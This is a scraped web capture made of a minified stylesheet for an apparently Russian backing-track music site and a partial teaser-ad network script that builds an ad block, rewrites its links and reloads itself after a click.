#ccc;height:27px;padding:7px 15px 0;margin-top:20px}.h2link:link,.h2link:visited{font-family:PTSansBold;font-size:19px}.podlozhka{width:1000px;margin:0 auto;background:#fff}.mp3minusovki:link,.mp3minusovki:visited{font-family:PTSansNarrowBold;font-size:40px;text-decoration:none;color:#E65100}.mp3minusovki:active,.mp3minusovki:hover{color:#000}.updescr{margin:-7px 0 0 50px;font-family:PTSansItalic;font-size:14px}.content{margin:10px 0 10px 25px;padding:0;width:728px}.right_block{margin:10px 0 0 10px;padding:0;width:200px}.addminus:link,.addminus:visited{display:block;border:1px solid #ccc;border-radius:5px;text-align:center;text-decoration:none;color:#333;padding:5px;font-size:17px;font-family:georgia;background:-moz-linear-gradient(#fafafa,#eaeaea);background:-ms-linear-gradient(#fafafa,#eaeaea);background:-o-linear-gradient(#fafafa,#eaeaea);background:-webkit-linear-gradient(#fafafa,#eaeaea)}.addminus:hover,.addminus:active{color:#000;background:-moz-linear-gradient(#eaeaea,#fafafa);background:-ms-linear-gradient(#eaeaea,#fafafa);background:-o-linear-gradient(#eaeaea,#fafafa);background:-webkit-linear-gradient(#eaeaea,#fafafa)}.addminus:active{margin:1px 0 -1px}.tr_back:hover{background:#eaeaea}.listndown:link,.listndown:visited{display:block;border:1px solid #ddd;border-radius:3px;text-decoration:none;color:#555;padding:3px;margin:0 3px;background:#fafafa;text-align:center}.listndown:active,.listndown:hover{background:#fff;color:#000}.listndown:active{margin:1px 0 -1px}.rating{color:#090;font-weight:700}.player{height:32px}.proslushat{float:left;margin:5px 0 10px;font-size:15px}.downicon:link,.downicon:visited{display:block;height:32px}.down:link,.down:visited{margin:5px 0 10px;display:block;font-size:15px}.adddesc{margin:3px 0}.pagesblock{padding:3px;border:1px solid #ccc;border-left:0;border-right:0}.pagetext{padding:10px 15px;color:#fff;background:#000;border:1px solid #000;margin:1px 0;font-size:20px;font-family:PTSansNarrowBold}.pagelink:link,.pagelink:visited{font-family:PTSansNarrowBold;display:block;border:1px solid #ccc;border-right:0;padding:10px 15px;font-size:20px;background:-moz-linear-gradient(#fafafa,#eaeaea);background:-ms-linear-gradient(#fafafa,#eaeaea);background:-o-linear-gradient(#fafafa,#eaeaea);background:-webkit-linear-gradient(#fafafa,#eaeaea);text-decoration:none;color:#333;margin:1px 0}.pagelink:active,.pagelink:hover{background:-moz-linear-gradient(#eaeaea,#fafafa);background:-ms-linear-gradient(#eaeaea,#fafafa);background:-o-linear-gradient(#eaeaea,#fafafa);background:-webkit-linear-gradient(#eaeaea,#fafafa);color:#000}.search_input{width:100%;border:3px solid #eaeaea;padding:3px;border-radius:5px 0 0 5px;font-size:15px;color:#ccc;font-style:italic}.search_input_2{width:100%;border:1px solid #ccc;padding:6px 5px 4px;border-radius:3px;font-size:14px;font-family:PTSansBold}.search_select{width:100%;border:1px solid #ccc;border-left:0;padding:5px 5px 3px;border-radius:0 3px 3px 0;font-size:14px;font-family:PTSansBold}.search_submit{width:100%;border:0;padding:3px 12px 2px;border-radius:3px;font-size:18px;background:#06c;color:#fff;cursor:pointer;margin-left:2px;font-family:PTSansBold}.search_submit:hover{background:#069}.footer{line-height:1.5;padding:10px;border-top:1px solid #ccc;text-align:center;font-size:13px;color:#555;background:-moz-linear-gradient(#eaeaea,#fff);background:-ms-linear-gradient(#eaeaea,#fff);background:-o-linear-gradient(#eaeaea,#fff);background:-webkit-linear-gradient(#eaeaea,#fff)}.footer a:link,.footer a:visited{font-size:13px}.letter_isps:link,.letter_isps:visited{display:block;float:left;width:350px;padding:2px 0;font-size:14px}.upp1{padding-top:5px;height:20px}.upp11{margin:0 auto;width:930px}.upp11 a:link,.upp11 a:visited{text-decoration:underline;color:#000}.unserupp1{height:4px;background:-moz-linear-gradient(#cecece,#fcfcfc);background:-ms-linear-gradient(#cecece,#fcfcfc);background:-o-linear-gradient(#cecece,#fcfcfc);background:-webkit-linear-gradient(#cecece,#fcfcfc)}.upper{height:95px;margin:0;background:-moz-linear-gradient(#f5f5f5,#fff);background:-ms-linear-gradient(#f5f5f5,#fff);background:-o-linear-gradient(#f5f5f5,#fff);background:-webkit-linear-gradient(#f5f5f5,#fff);background:url(/styles/background.png)}.isps_block{text-align:center;background:#313131}.bukvi a:link,.bukvi a:visited{display:block;float:left;padding:7px 4px;font-size:17px;text-decoration:none;color:#f5f5f5;font-family:PTSansNarrowBold}.bukvi a:hover,.bukvi a:active{background:#555;color:#fff}.isp_url{color:#05c;font-size:13px;cursor:pointer;text-decoration:underline}.isp_url:hover{color:#c00}.up_adv,.down_adv{margin:7px 0;text-align:center}.m_count{margin:2px 0 -2px 1px;font-size:13px;font-family:PTSansRegular;height:14px}.isps_index:link,.isps_index:visited{display:block;margin:2px 4px 4px 0;padding:2px;font-size:13px;color:#06c;float:left;width:170px}.isps_index:hover,.isps_index:active{color:#c00}.r_menu_link_big:link,.r_menu_link_big:visited{display:block;text-decoration:none;margin:5px 0;font-size:13px;font-family:PTSansRegular;color:#06c}.r_menu_link_big:active,.r_menu_link_big:hover{color:#000}.r_menu_img{width:16px;height:16px;margin:3px 3px -3px 0}.right_menu_h1{font-family:PTSansNarrowBold;font-size:18px}.downpage_info_char{border-bottom:1px solid #ccc;padding:5px}.languages{font-size:12px;text-align:center}.languages a{font-size:12px;text-decoration:none}.plustd{color:#090}.isp_share_block{border:1px solid #ccc;border-radius:3px;text-align:center;padding:3px;background:#f5f5f5;margin:5px 0;height:37px}.songtext{font-size:18px;font-style:italic;margin-top:7px}.textlink:link,.textlink:visited{display:block;float:right;width:330px;font-family:PTSansBold;font-size:15px;margin:-2px 0 2px}.textimg{margin:2px 2px -2px 0}.minplayer,.minplayer2{width:728px;height:450px}.mix_block{width:180px;text-align:center;border:1px solid #ddd;padding:5px}.mix_adv{font-family:PTSansBold;font-size:16px}.mix_pict{display:block;width:150px;height:150px}.mix_name{display:block;font-family:PTSansBold;font-size:17px;text-align:center;margin:3px 0 1px}.mix_desc{display:block;text-align:center}.mix_price{display:block;font-family:PTSansBold;font-size:16px;text-align:center}.mix_oldprice{display:block;text-align:center}.mix_merch{display:block;color:#777;font-size:12px;text-align:center;margin-bottom:15px}.bold{font-family:ptsansbold}.bold:link,.bold:visited{font-family:ptsansbold}.level0:link,.level0:visited{font-size:30px;font-family:ptsansnarrowbold;display:block}.level1:link,.level1:visited{display:block;margin-left:40px;font-size:16px}.cliplist{height:150px;margin:0 0 10px}.imgblock{position:relative;display:block;float:left;height:150px;width:260px;}.clistimg{position:relative;display:block;height:150px;width:260px;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;z-index: 2}.clistimg.default{position:absolute;z-index:1;top:0;left:0;background-image:url('noimage.png')}.clistrb{float:right;width:450px;font-family:PTSansNarrowBold;font-size:16px;border-bottom:1px solid #ccc;padding:0 0 5px}.clistrb a{font-size:16px}.clviews{float:right;width:450px;font-family:PTSansRegular;font-size:14px;margin-top:7px;border-bottom:1px solid #ccc;padding:0 0 5px}.clmore{float:right;margin-top:7px;width:450px;border-bottom:1px solid #ccc;padding:0 0 5px}.clicon{margin:0 10px 0 0}.smalladvblock{margin:-5px 0 0 -8px;height:65px}.ispinfoblock{margin:20px 0 15px}.ispchar{margin-left:34px;padding:0 0 2px}.slushat{padding:5px;background:#fff;margin:0 190px 0 10px;border:1px solid #ddd;border-bottom:0;border-radius:4px 4px 0 0;font-family:PTSansBold;background:-moz-linear-gradient(#ddd,#fff);background:-ms-linear-gradient(#ddd,#fff);background:-o-linear-gradient(#ddd,#fff);background:-webkit-linear-gradient(#ddd,#fff)}.player_minusovka{border:1px solid #ddd;border-radius:0;margin-bottom:3px}.naverh{position:fixed;width:5px;height:100%;cursor:pointer;color:#ccc;font-size:13px;display:none;z-index:1}.naverh:hover{background:#f5f5f5;color:#aaa}#rbadv{margin-top:10px}#rbadv2{margin-top:10px}.sharelink{color:#06c;cursor:pointer}.sharelink:hover{color:#c00}.donate_button{position:absolute;margin:-8px 0 0 542px;border:1px solid #ccc;background:#f5f5f5;border-radius:3px;padding:10px}.rbsep{margin:10px 20px 5px 0;border-top:1px solid #ccc}.mfs a{font-size:12px;color:#555;margin-bottom:3px}.pay_block{padding:5px;border:1px solid #ccc;border-radius:5px;background:-moz-linear-gradient(#ddd,#fff);background:-ms-linear-gradient(#ddd,#fff);background:-o-linear-gradient(#ddd,#fff);background:-webkit-linear-gradient(#ddd,#fff)}.submit_button{font-family:ptsansnarrowbold;font-size:18px;width:100%;border-radius:3px;cursor:pointer;background:#090;color:#fff;padding:5px;border:0}.submit_button:hover{background:#060}.input_field{font-family:ptsansnarrowbold;width:100%;font-size:18px;border:1px solid #ccc;border-radius:3px;padding:3px}.paytext{font-size:13px;text-align:center;margin:0 20px}.slushatpay{padding:5px;background:#fff;margin:5px 190px 0 10px;border:1px solid #ddd;border-bottom:0;border-radius:4px 4px 0 0;font-family:PTSansNarrowBold;font-size:17px;background:#DBE8E8;color:#060}.dlvideo:link,.dlvideo:visited,.dlvideo{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.dlvideo:active,.dlvideo:hover{background:#0c3;color:#fff}.upreg{padding-top:5px;height:20px;text-align:center;font-size:14px;background:#FFDB4C}.m_count{font-size:13px}.up-top1{height:25px}.up-top2{height:95px}.upper .table{width:930px;height:95px;margin:0 auto}.engshareblock{text-align:left;height:38px}.upper .table div,.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar,.main-content .cont-block .cont-block-td,.adv_td,.main-content .people-content,.main-content .people-menu,.user-menu,.user-pic,.user-cont,.sb-td{display:inline-block;vertical-align:top}.user-menu{width:100%}.user-pic{width:200px}.user-cont{width:560px;margin-left:6px}.main-content .people-menu{width:220px}.main-content .people-menu .left_menu_block{width:100%}.main-content .people-content{width:770px;margin-left:6px}.upper .table .logo-img{width:100px}.upper .table .title-ru{width:280px;padding-top:15px}.upper .table .title-en{width:320px;padding-top:15px}.upper .table .search{padding-top:5px}.upper .table .search-td{width:400px}.upper .search-table{width:100%}.main-content{width:1000px;background:#fff}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:77%;box-shadow:4px 0 2px rgba(0,0,0,.15)}.main-content .right-bar{width:calc(23% - 4px)}.main-content .cont-block{width:100%}.main-content .cont-block .cont-block-td{width:50%;float:left}.login-form{margin-right:20px}.text-center{text-align:center}.clear{clear:both}.margin-left{margin-left:17px}.pl-in{background:#f5f5f5;width:90%!important}.pl-in:nth-child(odd){background:#fff!important}.main-content .pl-in{width:100%!important}.mp3minusovki:link,.mp3minusovki:visited{font-size:36px}.cutomize{background:red!important;float:right!important}.single-play .downminus2:link,.single-play .downminus2:visited{margin-left:5px;margin-bottom:5px}.player-dwn{float:right}.for-mob,img.for-mob{display:none}.for-desc{display:block}img.for-desc{display:inline-block}@media all and (max-width: 768px){.for-mob{display:block}img.for-mob{display:inline-block}.for-desc,img.for-desc{display:none}.upreg{max-width:768px}.upper{height:auto;background-size:cover}.upper .table{width:768px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:420px}.upper .table .search{padding-bottom:10px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:768px}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{margin:10px auto}.right_block{width:calc(100% - 20px);margin:10px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(33.3% - 20px);float:left;padding:0 10px}.rbsep{display:none}.main-content .people-menu{width:100%}.main-content .people-menu .left_menu_block{width:calc(100% - 20px);border:0;border-radius:0;margin-right:0;border-bottom:1px solid #ddd}.main-content .people-content{width:calc(100% - 20px);margin-left:15px;margin-top:10px}.user-cont{width:530px}.mp3minusovki:link,.mp3minusovki:visited{font-size:32px}}@media all and (max-width: 540px){.upreg{max-width:420px;display:none}.upper{height:auto;background-size:cover}.upper .table{width:420px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:420px}.upper .table .search{max-width:410px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:420px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:410px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:280px;padding-top:20px}.upper .table .title-en{width:320px;padding-top:20px}.upper .table .search-td{width:auto;max-width:310px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:28px}.updescr{margin:-7px 0 0 30px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 5px 0 7px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:95px}.user-cont{width:3900px;margin-left:0}.pl-in{width:410px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:390px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 50px}.clistrb,.clviews,.clmore{width:410px}.pagelink:link,.pagelink:visited,.pagetext{padding:7px 8px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:380px}.minplayer,.minplayer2{width:410px;height:253px}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-64px 15px 0 265px !important}.single-play.btn2 .pl-cs{margin:-100px 15px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:382px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}.pl-cs .volume,.single-play .dlitelnost{display:none!important}}@media all and (max-width: 360px){.upreg{max-width:360px;display:none}.upper{height:auto;background-size:cover}.upper .table{width:360px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:360px}.upper .table .search{max-width:350px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:360px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:350px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:260px;padding-top:20px}.upper .table .title-en{width:260px;padding-top:17px}.upper .table .search-td{width:auto;max-width:270px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:28px}.updescr{margin:-7px 0 0 30px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 5px 0 7px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:65px}.user-cont{width:330px;margin-left:0}.pl-in{width:350px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:330px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 50px}.clistrb,.clviews,.clmore{width:350px}.pagelink:link,.pagelink:visited,.pagetext{padding:7px 8px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:320px}.minplayer,.minplayer2{width:350px;height:216px}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-64px 15px 0 265px !important}.single-play.btn2 .pl-cs{margin:-100px 15px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:322px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}}@media all and (max-width: 320px){.upreg{max-width:320px;display:none}.cutomize{margin-right:5px!important;margin-top:5px}.upper{height:auto;background-size:cover}.upper .table{width:320px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:320px}.upper .table .search{max-width:310px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:320px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:310px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:220px;padding-top:20px}.upper .table .title-en{width:250px;padding-top:20px}.upper .table .search-td{width:auto;max-width:230px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.updescr{margin:-7px 0 0 15px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 2px 0 3px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:45px}.user-cont{width:290px;margin-left:0}.pl-in{width:310px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:290px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 20px}.clistrb,.clviews,.clmore{width:310px}.pagelink:link,.pagelink:visited,.pagetext{padding:5px 6px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:280px}.minplayer,.minplayer2{width:310px;height:191px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-88px 60px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:282px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}}

.alphabet_button{display:none;cursor:pointer;padding:7px 4px;font-size:17px;color:#fff;text-align:left;font-family:PTSansNarrowBold;float:left}
@media all and (max-width:540px){.more540{display:none}.bukvi_hide{display:none}.bukvi_hide.active{display:block}.alphabet_button.active{display:none}.alphabet_button{display:block}}

@media all and (max-width: 540px) {
    .google-auto-placed {max-height:180px}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/surface/south.js?29079&u=null&a=0.3958075994193946
body_size: 10377
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=17688455468182961176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
